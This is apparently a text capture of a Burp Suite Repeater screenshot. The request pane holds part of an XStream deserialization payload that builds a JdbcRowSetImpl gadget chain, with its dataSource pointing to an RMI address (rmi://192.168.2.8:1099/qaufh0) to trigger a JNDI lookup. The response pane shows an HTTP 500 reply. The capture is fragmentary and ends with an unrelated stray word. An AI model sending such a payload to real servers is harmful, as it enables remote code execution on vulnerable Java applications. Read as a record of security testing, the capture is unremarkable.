 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
false
</showDeleted>
44 <dataSource>
rmi://192.168.2.8:1099/qaufh0
</dataSource>
45 <listeners/>
46 <params/>
47 </default>
48 </javax.sql.rowset.BaseRowSet>
49 <com.sun.rowset.JdbcRowSetImpl>
50 <default/>
51 </com.sun.rowset.JdbcRowSetImpl>
52 </fPullParserConfig>
53 <fConfigSetInput>
54 <class>
com.sun.rowset.JdbcRowSetImpl
</class>
55 <name>
setAutoCommit
</name>
56 <parameter-types>
57 <class>
boolean
</class>
58 </parameter-types>
59 </fConfigSetInput>
60 <fConfigParse reference='../fConfigSetInput'/>
61 <fParseInProgress>
false
</fParseInProgress>
62 </m__incrementalSAXSource>
63 <m__walker>
64 <nextIsRaw>
false
</nextIsRaw>
65 </m__walker>
66 <m__endDocumentOccured>
false
</m__endDocumentOccured>
67 <m__idAttributes/>
68 <m__textPendingStart>
-1
</m__textPendingStart>
69 <m__useSourceLocationProperty>
false
</m__useSourceLocationProperty>
70 <m__pastFirstElement>
false
</m__pastFirstElement>
71 </m__dtm>
72 <m__dtmIdentity>
1
</m__dtmIdentity>
73 </m__DTMXRTreeFrag>
74 <m__dtmRoot>
1
</m__dtmRoot>
75 <m__allowRelease>
false
</m__allowRelease>
76 </value>
77 </javax.naming.ldap.Rdn_-RdnEntry>
78 <javax.naming.ldap.Rdn_-RdnEntry>
79 <type>
ysomap
</type>
80 <value class='com.sun.org.apache.xpath.internal.objects.XString'>
81 <m__obj class='string'>
test
</m__obj>
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 17 Aug 2021 04:06:29 GMT
4 Connection: close
5 Content-Length: 114
6
7 {
"timestamp":"2021-08-17T04:06:29.182+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/"
}
Search... 0 matches
Nurburgring